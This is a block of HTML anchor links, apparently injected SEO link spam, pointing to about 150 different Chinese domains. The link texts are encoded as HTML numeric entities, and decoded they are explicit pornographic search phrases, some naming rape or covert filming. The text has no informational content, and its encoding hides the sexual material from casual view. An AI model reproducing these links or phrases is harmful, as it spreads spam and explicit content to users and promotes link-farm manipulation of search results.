<a href="http://yinpubao.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://603766.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://zmxcun.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://876909.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://603766.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://kunyusw.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://irmchina.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://botaisbc.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://bid7.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hj-cw.com" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://yulinderun.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://mingjunks.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://tbhic.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://quantschina.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://mingjunks.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://hhxhps.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dlhyjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://guyn.cn" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://changda66.cn" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://91btsf.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;av&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x514D;&#x8D39;</a>|
<a href="http://zhum13.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://620kb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjajmy.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://whaledomain.com" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shidiaocheng.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://898fx.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chinajgf.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://xcdzlp.com" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://0dzq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://p8888t.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://danshenhui.com" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhoucunda.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://rmhzs.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://qdlianyougraphite.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://juelipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://hbkksy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szkypcb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://njytjc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fztv8.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://kspingfu.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haolifamily.com" target="_blank">&#x4E9A;&#x6D32;av&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://three-ant.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;1&#x533A;2&#x533A;</a>|
<a href="http://cmylove.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://sunbet2005.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wuxishj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B57;&#x5E55;</a>|
<a href="http://0769bs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jzspsc.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://xaprk.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://023160.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://billlaser.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guofengbz.com" target="_blank">&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xd8848.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sy-ca.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://sanxu100.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dovils.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://huahuashop.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://trzgjx.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x72E0;&#x72E0;</a>|
<a href="http://sy-ca.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://taoba116.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://jiabo188.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023160.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linanxuda.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://baobeisy.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://lspars.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://pangjunxue.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://mj2005.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x55B7;&#x6C34;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://183ks.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://reziyuan.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://bfltw.com" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
